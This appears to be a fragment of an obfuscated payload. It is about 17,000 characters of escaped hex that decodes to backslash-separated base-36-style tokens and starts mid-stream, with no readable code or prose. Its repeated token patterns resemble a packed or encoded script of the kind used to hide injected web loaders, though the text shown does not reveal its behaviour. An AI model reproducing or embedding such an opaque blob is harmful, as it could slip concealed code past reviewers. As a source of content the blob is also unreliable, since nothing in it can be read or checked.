4\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x56\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B